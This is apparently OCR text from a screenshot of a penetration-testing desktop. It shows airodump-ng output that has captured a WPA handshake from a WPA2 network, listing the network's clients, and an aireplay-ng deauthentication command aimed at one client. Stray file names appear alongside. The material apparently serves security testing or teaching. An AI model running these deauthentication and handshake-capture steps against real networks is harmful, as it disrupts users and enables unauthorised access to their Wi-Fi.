 Applications Places Terminal Fri 19:11 1
michael@pentest: ~
File Edit View Search Terminal Help
CH 2 ][ Elapsed: 3 mins ][ 2019-05-10 19:11 ][ WPA handshake: 00:17:C5:53:92:16
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:17:C5:53:92:16 -60 10 394 516 10 2 130 WPA2 CCMP PSK MRC_new
BSSID STATION PWR Rate Lost Frames Probe
00:17:C5:53:92:16 D0:03:4B:11:11:12 -33 0e- 0e 944 3029
00:17:C5:53:92:16 74:E2:F5:A4:38:08 -47 0e- 0 0 76
00:17:C5:53:92:16 40:30:04:E8:32:BD -51 0e- 0 0 124
michael@pentest: ~
File Edit View Search Terminal Help
michael@pentest:~$ sudo aireplay-ng -0 2 -a 00:17:C5:53:92:16 -c D0:03:4B:11:11:
12 wlan0mon
pdfstudioviewer
2018.desktop